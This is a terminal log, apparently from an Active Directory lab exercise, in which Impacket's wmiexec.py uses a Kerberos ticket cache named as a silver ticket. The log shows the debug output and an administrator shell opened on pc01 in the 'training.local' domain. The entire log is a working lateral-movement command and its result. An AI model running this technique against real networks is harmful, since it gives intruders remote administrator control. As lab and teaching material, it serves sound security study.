 root@kali:~# wmiexec.py  -k -no-pass training.local/administrator@pc01.training.local -dc-ip 192.168.43.148 -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[+] Using Kerberos Cache: administrator.silver.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[*] SMBv3.0 dialect used
[+] Using Kerberos Cache: administrator.silver.ccache
[+] SPN HOST/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Changing sname from cifs/pc01.training.local@training.local to host/PC01.TRAINING.LOCAL@TRAINING.LOCAL and hoping for the best
[+] Target system is pc01.training.local and isFDQN is True
[+] StringBinding: PC01[51002]
[+] StringBinding chosen: ncacn_ip_tcp:pc01.training.local[51002]
[+] Using Kerberos Cache: administrator.silver.ccache
[+] SPN HOST/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Changing sname from cifs/pc01.training.local@training.local to host/PC01.TRAINING.LOCAL@TRAINING.LOCAL and hoping for the best
[+] Using Kerberos Cache: administrator.silver.ccache
[+] SPN HOST/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Changing sname from cifs/pc01.training.local@training.local to host/PC01.TRAINING.LOCAL@TRAINING.LOCAL and hoping for the best
[+] Using Kerberos Cache: administrator.silver.ccache
[+] SPN HOST/PC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Changing sname from cifs/pc01.training.local@training.local to host/PC01.TRAINING.LOCAL@TRAINING.LOCAL and hoping for the best
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
training\administrator
C:\>